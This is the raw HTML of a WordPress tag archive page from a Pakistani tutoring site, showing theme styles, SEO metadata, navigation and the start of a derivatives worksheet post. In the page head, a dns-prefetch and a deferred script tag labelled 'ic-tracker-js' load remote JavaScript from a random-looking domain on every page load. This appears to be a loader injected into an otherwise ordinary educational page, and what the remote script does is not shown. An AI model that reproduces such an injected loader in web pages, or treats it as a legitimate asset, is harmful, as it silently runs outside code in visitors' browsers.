

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://onlinetutorpakistan.com/tag/derivatives-worksheets/
body_size: 12535
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Derivatives Worksheets Archives &#8226; Find Expert Online Tutors - Pakistan</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://onlinetutorpakistan.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://onlinetutorpakistan.com/tag/derivatives-worksheets/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Derivatives Worksheets Archives &#8226; Find Expert Online Tutors - Pakistan" />
	<meta property="og:url" content="https://onlinetutorpakistan.com/tag/derivatives-worksheets/" />
	<meta property="og:site_name" content="Find Expert Online Tutors - Pakistan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@alsaudiaacademy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onlinetutorpakistan.com/tag/derivatives-worksheets/","url":"https://onlinetutorpakistan.com/tag/derivatives-worksheets/","name":"Derivatives Worksheets Archives &#8226; Find Expert Online Tutors - Pakistan","isPartOf":{"@id":"https://onlinetutorpakistan.com/#website"},"breadcrumb":{"@id":"https://onlinetutorpakistan.com/tag/derivatives-worksheets/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://onlinetutorpakistan.com/tag/derivatives-worksheets/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onlinetutorpakistan.com/"},{"@type":"ListItem","position":2,"name":"Derivatives Worksheets"}]},{"@type":"WebSite","@id":"https://onlinetutorpakistan.com/#website","url":"https://onlinetutorpakistan.com/","name":"Find Expert Online Tutors - Pakistan","description":"Your Path to Academic Excellence Awaits","publisher":{"@id":"https://onlinetutorpakistan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onlinetutorpakistan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://onlinetutorpakistan.com/#organization","name":"Al-Saudia Virtual Academy","url":"https://onlinetutorpakistan.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onlinetutorpakistan.com/#/schema/logo/image/","url":"http://onlinetutorpakistan.com/wp-content/uploads/2018/12/Capture.jpg","contentUrl":"http://onlinetutorpakistan.com/wp-content/uploads/2018/12/Capture.jpg","width":1093,"height":615,"caption":"Al-Saudia Virtual Academy"},"image":{"@id":"https://onlinetutorpakistan.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ascc576/","https://x.com/alsaudiaacademy","http://instragram.com/mamir576/","https://pk.linkedin.com/in/masood-amir-07a04718","http://myspace.com/mamir576","http://www.pinterest.com/alsaudiavirtual","https://www.youtube.com/channel/UC6OWUouLONLSjmcUZTYsR9g"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Find Expert Online Tutors - Pakistan &raquo; Feed" href="https://onlinetutorpakistan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Find Expert Online Tutors - Pakistan &raquo; Comments Feed" href="https://onlinetutorpakistan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Find Expert Online Tutors - Pakistan &raquo; Derivatives Worksheets Tag Feed" href="https://onlinetutorpakistan.com/tag/derivatives-worksheets/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-quicklatex-format-css' href='http://onlinetutorpakistan.com/wp-content/plugins/wp-quicklatex/css/quicklatex-format.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://onlinetutorpakistan.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://onlinetutorpakistan.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='http://onlinetutorpakistan.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='http://onlinetutorpakistan.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.7.1.0' media='all' />
<link rel='stylesheet' id='wptg-styles-css' href='http://onlinetutorpakistan.com/wp-content/plugins/table-generator/css/style.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='http://onlinetutorpakistan.com/wp-content/plugins/table-maker/css/style.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='http://onlinetutorpakistan.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://onlinetutorpakistan.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='http://onlinetutorpakistan.com/wp-content/themes/twentythirteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='http://onlinetutorpakistan.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://onlinetutorpakistan.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<!--n2css--><!--n2js--><script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="http://onlinetutorpakistan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://onlinetutorpakistan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="http://onlinetutorpakistan.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://daoodasdldldl.com/zzx?ts=1768875777" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="http://onlinetutorpakistan.com/wp-content/themes/twentythirteen/js/functions.js?ver=20250727" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<script src="http://onlinetutorpakistan.com/wp-content/plugins/wp-quicklatex/js/wp-quicklatex-frontend.js?ver=1.0" id="wp-quicklatex-frontend-js"></script>
<link rel="https://api.w.org/" href="https://onlinetutorpakistan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onlinetutorpakistan.com/wp-json/wp/v2/tags/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onlinetutorpakistan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="C4dPDPhCLkHeGgQHC6E-nb0_9WZCPpVk-i3xUdjm2oo" />
<meta name="wot-verification" content="ebd3cb3f697a70942073"/>
<meta name="yandex-verification" content="18d3651ab03da97f" />
<meta name="statvooVerification" content="e6f7498a805034e5407a04a335979b64" /> 
<meta name="p:domain_verify" content="eb3ba9e50e39764fface91a5e18a34b6"/>		<script>
		var wpSpAppendText = 'be cautious';
		</script>
		<script src="http://onlinetutorpakistan.com/wp-content/plugins/wp-site-protector/media/functions.js"></script>	<style type="text/css" id="twentythirteen-header-css">
		.site-title,
	.site-description {
		position: absolute;
		clip-path: inset(50%);
	}
			.site-header .home-link {
	min-height: 0;
	}
				</style>
	<link rel="icon" href="https://onlinetutorpakistan.com/wp-content/uploads/2018/07/cropped-1699553_orig-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onlinetutorpakistan.com/wp-content/uploads/2018/07/cropped-1699553_orig-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onlinetutorpakistan.com/wp-content/uploads/2018/07/cropped-1699553_orig-180x180.png" />
<meta name="msapplication-TileImage" content="https://onlinetutorpakistan.com/wp-content/uploads/2018/07/cropped-1699553_orig-270x270.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://onlinetutorpakistan.com/rsslatest.xml" />		<style id="wp-custom-css">
			.tags-links {display:none;}		</style>
		</head>

<body class="archive tag tag-derivatives-worksheets tag-18 wp-embed-responsive wp-theme-twentythirteen">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
						<a class="home-link" href="https://onlinetutorpakistan.com/" rel="home" >
									<h1 class="site-title">Find Expert Online Tutors &#8211; Pakistan</h1>
													<h2 class="site-description">Your Path to Academic Excellence Awaits</h2>
							</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div class="menu-top-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://al-saudiavirtualacademy.com/home/">Home</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="http://onlinetutorpakistan.com/">Home</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1813"><a href="https://onlinetutorpakistan.com/blog/">Blog</a></li>
<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-807"><a href="https://onlinetutorpakistan.com/blog/">Blog</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://onlinetutorpakistan.com/online-math-videos/">Online Math Videos</a></li>
<li id="menu-item-1817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1817"><a href="https://onlinetutorpakistan.com/contact-us/">Contact Us</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://onlinetutorpakistan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: Derivatives Worksheets				</h1>

							</header><!-- .archive-header -->

							
<article id="post-244" class="post-244 post type-post status-publish format-standard hentry category-derivatives category-differentiation category-online-tuition-pakistan category-online-tutor-pakistan category-worksheets tag-2nd-formula tag-chain-rule tag-derivatives-worksheets tag-differentiation-worksheets tag-exponential-functions tag-first-formula tag-implicit-function tag-logarithmic-functions tag-math tag-math-worksheets tag-product-rule tag-quotient-rule tag-trigonometric-functions tag-worksheet">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://onlinetutorpakistan.com/worksheets/" rel="bookmark">Worksheets</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://onlinetutorpakistan.com/worksheets/" title="Permalink to Worksheets" rel="bookmark"><time class="entry-date" datetime="2018-07-17T23:01:28+00:00">July 17, 2018</time></a></span><span class="categories-links"><a href="https://onlinetutorpakistan.com/category/derivatives/" rel="category tag">derivatives</a>, <a href="https://onlinetutorpakistan.com/category/differentiation/" rel="category tag">Differentiation</a>, <a href="https://onlinetutorpakistan.com/category/online-tuition-pakistan/" rel="category tag">online tuition Pakistan</a>, <a href="https://onlinetutorpakistan.com/category/online-tutor-pakistan/" rel="category tag">Online Tutor Pakistan</a>, <a href="https://onlinetutorpakistan.com/category/mathematics/worksheets/" rel="category tag">worksheets</a></span><span class="tags-links"><a href="https://onlinetutorpakistan.com/tag/2nd-formula/" rel="tag">2nd formula</a>, <a href="https://onlinetutorpakistan.com/tag/chain-rule/" rel="tag">chain rule</a>, <a href="https://onlinetutorpakistan.com/tag/derivatives-worksheets/" rel="tag">Derivatives Worksheets</a>, <a href="https://onlinetutorpakistan.com/tag/differentiation-worksheets/" rel="tag">Differentiation Worksheets</a>, <a href="https://onlinetutorpakistan.com/tag/exponential-functions/" rel="tag">exponential functions</a>, <a href="https://onlinetutorpakistan.com/tag/first-formula/" rel="tag">first formula</a>, <a href="https://onlinetutorpakistan.com/tag/implicit-function/" rel="tag">implicit function</a>, <a href="https://onlinetutorpakistan.com/tag/logarithmic-functions/" rel="tag">logarithmic functions</a>, <a href="https://onlinetutorpakistan.com/tag/math/" rel="tag">math</a>, <a href="https://onlinetutorpakistan.com/tag/math-worksheets/" rel="tag">Math Worksheets</a>, <a href="https://onlinetutorpakistan.com/tag/product-rule/" rel="tag">product rule</a>, <a href="https://onlinetutorpakistan.com/tag/quotient-rule/" rel="tag">quotient rule</a>, <a href="https://onlinetutorpakistan.com/tag/trigonometric-functions/" 